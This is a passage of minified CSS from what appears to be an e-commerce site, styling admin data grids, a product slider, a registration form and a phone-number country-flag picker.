.selectmenu-toggle{padding-right:1.8rem;background:0 0;border:none !important;bottom:0;float:right;position:absolute;right:0;top:0;width:0}.aw-ui-listing .selectmenu-toggle:focus,.aw-ui-listing .selectmenu-toggle:active,.aw-ui-listing .selectmenu-toggle:hover{background:0 0}.selectmenu._active .aw-ui-listing .selectmenu-toggle:before{border-color:#007bdb}body._keyfocus .aw-ui-listing .selectmenu-toggle:focus{box-shadow:none}.aw-ui-listing .selectmenu-toggle:before{background:#e3e3e3;border-left:1px solid #adadad;bottom:0;content:'';display:block;position:absolute;right:0;top:0;width:3.2rem}.aw-ui-listing .selectmenu-toggle:after{border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;content:'';height:0;margin-top:-.2rem;position:absolute;right:1.1rem;top:50%;transition:all .2s linear;width:0}.aw-ui-listing .selectmenu-items{background:#fff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5);display:none;float:left;left:-1px;margin-top:3px;max-width:20rem;min-width:calc(100% + 2px);position:absolute;top:100%}.aw-ui-listing .selectmenu-items._active{display:block}.aw-ui-listing .selectmenu-items ul{float:left;list-style-type:none;margin:0;min-width:100%;padding:0}.aw-ui-listing .selectmenu-items li{display:-webkit-flex;display:-ms-flexbox;-webkit-flex-direction:row;-ms-flex-direction:row;display:flex;flex-direction:row;transition:background .2s linear;margin-bottom:0}.aw-ui-listing .selectmenu-items li:hover{background:#e3e3e3}.aw-ui-listing .selectmenu-items li:last-child .selectmenu-item-action{color:#007bdb;text-decoration:none}.aw-ui-listing .selectmenu-item{position:relative;width:100%;z-index:1}li._edit>.aw-ui-listing .selectmenu-item{display:none}.aw-ui-listing .selectmenu-item-edit{display:none;padding:.3rem 4rem .3rem .4rem;position:relative;white-space:nowrap;z-index:1}li:last-child .aw-ui-listing .selectmenu-item-edit{padding-right:.4rem}.aw-ui-listing .selectmenu-item-edit .admin__control-text{margin:0;width:5.4rem}li._edit .aw-ui-listing .selectmenu-item-edit{display:block}.aw-ui-listing .selectmenu-item-action{-webkit-appearance:none;-moz-appearance:none;background:0 0;color:#333;display:block;font-size:1.4rem;font-weight:400;min-width:100%;padding:1rem 6rem 1rem 1.5rem;text-align:left;transition:background .2s linear;width:5rem;border:none !important;border-radius:0}.aw-ui-listing .selectmenu-item-action:hover,.aw-ui-listing .selectmenu-item-action:focus{background:#e3e3e3}.aw-ui-listing .admin__data-grid-pager-wrap{float:right;text-align:right}.aw-ui-listing .admin__data-grid-pager{display:inline-block;margin-left:3rem;margin-top:5px}.aw-ui-listing .admin__data-grid-pager .admin__control-text::-webkit-outer-spin-button,.aw-ui-listing .admin__data-grid-pager .admin__control-text::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.aw-ui-listing .admin__data-grid-pager .admin__control-text{-moz-appearance:textfield;text-align:center;width:4.4rem}.aw-ui-listing .action-previous,.aw-ui-listing .action-next{width:4.4rem}.aw-ui-listing .action-previous:before,.aw-ui-listing .action-next:before{font-weight:700}.aw-ui-listing .action-previous>span,.aw-ui-listing .action-next>span{clip:rect(0,0,0,0);overflow:hidden;position:absolute;display:none;visibility:hidden}.aw-ui-listing .action-previous{margin-right:2.5rem;text-indent:-.25em}.aw-ui-listing .action-previous:before{content:'\e617';font-family:'luma-icons'}.aw-ui-listing .action-next{margin-left:1.5rem;text-indent:.1em}.aw-ui-listing .action-next:before{content:'\e608';font-family:'luma-icons'}.aw-ui-listing .selectmenu .selectmenu-items li._edit>.selectmenu-item{display:none}.aw-ui-listing .selectmenu .selectmenu-items li._edit .selectmenu-item-edit{display:block}.aw-ui-listing .selectmenu .selectmenu-items li:last-child .selectmenu-item-edit{padding-right:.4rem}.aw-ui-listing .admin__data-grid-outer-wrap{position:relative}.aw-ui-listing .admin__data-grid-outer-wrap .col-xs-3{width:25%;float:left}.aw-ui-listing .admin__data-grid-outer-wrap .col-xs-9{width:75%;float:right}.aw-ui-listing .admin__data-grid-outer-wrap .admin__control-support-text{border:1px solid transparent;display:inline-block;font-size:1.4rem;line-height:1.36;padding-bottom:.6rem;padding-top:.6rem}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid td,.aw-ui-listing .admin__data-grid-outer-wrap .data-grid th{padding:11px 15px}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid tbody tr td{border-top:1px solid #ccc}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid .data-grid-th._sortable{position:relative;cursor:pointer}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid .data-grid-th._sortable._descend:before,.aw-ui-listing .admin__data-grid-outer-wrap .data-grid .data-grid-th._sortable._ascend:before{position:absolute;right:4px;font-size:18px;bottom:10px}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid .data-grid-th._sortable._descend:before{content:'\2191'}.aw-ui-listing .admin__data-grid-outer-wrap .data-grid .data-grid-th._sortable._ascend:before{content:'\2193'}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:-webkit-flex;display:-ms-flexbox;display:flex}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner{display:inline-block;font-size:4rem;height:1em;margin-left:-2rem;margin-top:-2rem;left:50%;top:50%;position:absolute;width:1em;background:0 0}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span:nth-child(8){-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;animation-delay:.9s;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.aw-ui-listing .admin__data-grid-outer-wrap .admin__data-grid-loading-mask .spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.aw-ui-listing .admin__data-grid-wrap{width:100%;overflow-x:auto}.aw-ui-listing .admin__data-grid-filters,.aw-ui-listing .admin__data-grid-filters-footer{display:none}.aw-ui-listing .admin__data-grid-filters .admin__footer-main-actions,.aw-ui-listing .admin__data-grid-filters-footer .admin__footer-main-actions{float:right}.aw-ui-listing .admin__data-grid-actions-wrap,.aw-ui-listing .data-grid-filters-actions-wrap{float:right;margin-bottom:1.1rem}.aw-ui-listing .admin__data-grid-actions-wrap .admin__action-dropdown-wrap,.aw-ui-listing .data-grid-filters-actions-wrap .admin__action-dropdown-wrap{display:inline-block}.aw-ui-listing .admin__data-grid-actions-wrap .admin__action-dropdown-wrap.admin__data-grid-action-bookmarks,.aw-ui-listing .data-grid-filters-actions-wrap .admin__action-dropdown-wrap.admin__data-grid-action-bookmarks{display:none}.aw-ui-listing .admin__action-dropdown{background-color:#fff;border:1px solid transparent;border-bottom:none;border-radius:0;box-shadow:none;color:#41362f;font-size:1.3rem;font-weight:400;letter-spacing:-.025em;position:relative;vertical-align:baseline;z-index:2}.aw-ui-listing .admin__action-dropdown:after{border-color:#000 transparent transparent;border-style:solid;border-width:.5rem .4rem 0;content:'';height:0;margin-top:-.2rem;position:absolute;right:1.25rem;top:50%;transition:all .2s linear;width:0}.aw-ui-listing .data-grid-filters-action-wrap .action-default{font-size:13px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.aw-ui-listing .data-grid-filters-action-wrap .action-default._active{background-color:#fff;border:1px solid #ccc;font-weight:600}.aw-ui-listing .admin__data-grid-filters-wrap{opacity:0;visibility:hidden;clear:both;font-size:13px;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.aw-ui-listing .admin__data-grid-filters-wrap._show{opacity:1;visibility:visible;position:relative;display:grid;margin-bottom:1rem;z-index:280}.aw-ui-listing .admin__data-grid-filters-wrap._show .admin__data-grid-filters,.aw-ui-listing .admin__data-grid-filters-wrap._show .admin__data-grid-filters-footer{display:block}.aw-ui-listing .admin__data-grid-filters-wrap._show .admin__data-grid-filters .admin__footer-main-actions,.aw-ui-listing .admin__data-grid-filters-wrap._show .admin__data-grid-filters-footer .admin__footer-main-actions{float:right}.aw-ui-listing .admin__data-grid-filters-current{border-bottom:1px solid #ccc;border-top:1px solid #ccc;display:none;font-size:13px;margin:10px 0;padding-top:10px;padding-bottom:10px;width:100%;box-sizing:border-box;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.aw-ui-listing .admin__data-grid-filters-current._show{display:-webkit-flex;display:-ms-flexbox;display:flex}.aw-ui-listing .admin__data-grid-filters-current .action-remove{position:absolute;right:0;top:2px;background-color:#e3e3e3;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;margin:0;padding:0;line-height:1;width:16px;text-align:center;height:16px;display:inline-block;text-decoration:none}.aw-ui-listing .admin__data-grid-filters-current .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.aw-ui-listing .admin__data-grid-filters-current .action-remove:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:12px;color:#000;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.aw-ui-listing .admin__data-grid-filters-current .action-remove:hover:after{color:#000}.aw-ui-listing .admin__data-grid-filters-current .action-remove:active:after{color:inherit}.aw-ui-listing .admin__data-grid-filters-current .action-remove:after{margin-top:1px}.aw-ui-listing .admin__data-grid-filters-current .admin__current-filters-title-wrap{margin-right:10px;min-width:85px}.aw-ui-listing .admin__data-grid-filters-current .admin__current-filters-list-wrap .admin__current-filters-list{padding:0;margin:0}.aw-ui-listing .admin__data-grid-filters-current .admin__current-filters-list-wrap .admin__current-filters-list>li{display:inline-block;font-weight:600;margin:0 5px;padding-right:20px;position:relative}.aw-ui-listing .admin__data-grid-filters-current .admin__current-filters-actions-wrap{margin-right:0;margin-left:auto;min-width:60px}.aw-ui-listing .admin__data-grid-filters{border:0;margin:0;min-width:0;padding:10px 0 0}.aw-ui-listing .admin__data-grid-filters .admin__filters-legend{clip:rect(0,0,0,0);overflow:hidden;position:absolute;display:none;visibility:hidden}.aw-ui-listing .admin__data-grid-filters .admin__form-field{border:0;margin:0 0 20px;vertical-align:top;width:calc(31.33333333%);display:inline-block;padding-right:2rem;padding-left:0;box-sizing:border-box}@media (max-width:360px){.aw-ui-listing .admin__data-grid-filters .admin__form-field{width:100%}}@media (min-width:360px) and (max-width:620px){.aw-ui-listing .admin__data-grid-filters .admin__form-field{width:50%}}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field-control{display:flex}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field{margin-bottom:10px;width:100%;float:none;padding-right:0}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field .admin__form-field-label{font-weight:400;margin-bottom:0;width:15%;float:left;padding:7px 10px 7px 0;min-width:4rem;box-sizing:border-box}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field .admin__form-field-label .admin__form-field-control{margin-left:15%}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field-legend{display:block;font-weight:700;padding:0}.aw-ui-listing .admin__data-grid-filters .admin__form-field .admin__form-field-label{font-weight:700;margin-bottom:5px;display:block}.aw-ui-listing .admin__data-grid-filters .admin__data-grid-wrap{margin-top:20px;overflow-x:auto}.aw-ui-listing .admin__data-grid-filters .action-secondary{background-color:#514943;border-color:#514943;color:#fff;-webkit-text-shadow:1px 1px 1px rgba(0,0,0,.3);-moz-text-shadow:1px 1px 1px rgba(0,0,0,.3);-ms-text-shadow:1px 1px 1px rgba(0,0,0,.3);text-shadow:1px 1px 1px rgba(0,0,0,.3);-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.aw-ui-listing .admin__data-grid-filters .action-secondary:hover,.aw-ui-listing .admin__data-grid-filters .action-secondary:active,.aw-ui-listing .admin__data-grid-filters .action-secondary:focus{background-color:#35302c;border-color:#514943;-webkit-box-shadow:0 0 0 1px #007bdb;-moz-box-shadow:0 0 0 1px #007bdb;-ms-box-shadow:0 0 0 1px #007bdb;box-shadow:0 0 0 1px #007bdb;text-decoration:none}.aw-ui-listing .admin__data-grid-filters .action-secondary .action-tertiary{background-color:transparent;border-color:transparent;-webkit-text-shadow:none;-moz-text-shadow:none;-ms-text-shadow:none;text-shadow:none;color:#007bdb;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;padding-top:0;padding-bottom:0}.aw-ui-listing .admin__data-grid-filters .action-secondary .action-tertiary:active,.aw-ui-listing .admin__data-grid-filters .action-secondary .action-tertiary:hover,.aw-ui-listing .admin__data-grid-filters .action-secondary .action-tertiary :focus{background-color:transparent;border-color:transparent;text-decoration:underline}.aw-ui-listing .admin__data-grid-action-columns._active{opacity:.98;z-index:290}.aw-ui-listing .admin__data-grid-action-columns-menu{color:#303030;font-size:1.3rem;overflow:hidden;padding:2.2rem 3.5rem 1rem;z-index:1}.aw-ui-listing .admin__data-grid-action-columns-menu._overflow .admin__action-dropdown-menu-header{border-bottom:1px solid #d1d1d1}.aw-ui-listing .admin__data-grid-action-columns-menu._overflow .admin__action-dropdown-menu-content{max-width:50.4rem}.aw-ui-listing .admin__data-grid-action-columns-menu._overflow .admin__action-dropdown-menu-footer{border-top:1px solid #d1d1d1;padding-top:2.5rem}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-menu-content{max-height:140.5px;overflow-y:auto;padding-top:1.5rem;position:relative;width:51.9rem}@media (max-width:450px){.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-menu-content{width:17.3rem}}@media (min-width:450px) and (max-width:620px){.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-menu-content{width:34.6rem}}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__field-option{float:left;height:20px;margin-bottom:1.5rem;padding:0 1rem 0 0;width:15.8rem;display:flex}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__field-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding-top:4px}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-menu-header{padding-bottom:1.5rem}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-menu-footer{padding:1rem 0 2rem}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-footer-main-actions{margin-left:25%;text-align:right}.aw-ui-listing .admin__data-grid-action-columns-menu .admin__action-dropdown-footer-secondary-actions{float:left;margin-left:-1em}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.amslick-slider-container .slick-dots li .action-gift:focus,.amslick-slider-container .slick-dots li .action-gift:hover{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 5px;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:5px;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.amslick-slider-container .slick-dots li .action-gift:focus:before,.amslick-slider-container .slick-dots li .action-gift:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li .action-gift:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active button:before,.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li.slick-active .action-gift:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0,-50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.form-Registro textarea{resize:vertical}.form-Registro form#form-validate{background:#144490;border:1px solid #95bff7;margin-top:2rem;padding:2em 1em 1em;grid-gap:.2rem;box-shadow:0 0 10px #000;border-radius:10px}.form-Registro form#form-validate input,.form-Registro form#form-validate select,.form-Registro form#form-validate textarea{background:#fff;border:1px solid #575756;border-radius:10px;padding:.3rem .5rem .1rem;font-size:17px}.form-Registro form#form-validate label{padding:.7rem .5rem 0 .3rem;font-size:16px;line-height:5px;color:#fff}.form-Registro form#form-validate legend.legend{margin-left:0;color:#fff}.form-Registro form#form-validate fieldset.fieldset{margin-bottom:20px}.form-Registro form#form-validate fieldset.fieldset .field{display:flex;flex-direction:column}.form-Registro form#form-validate fieldset.fieldset .field label.label{width:unset;float:unset;text-align:unset;line-height:1}.form-Registro form#form-validate fieldset.fieldset .field:not(.choice)>.control{width:100%}.form-Registro form#form-validate .g-recaptcha{margin:0}.form-Registro form#form-validate .actions-toolbar .primary{width:100%}.form-Registro form#form-validate .actions-toolbar .primary button,.form-Registro form#form-validate .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.form-Registro form#form-validate .actions-toolbar .primary .action-gift{width:100%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:31px;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 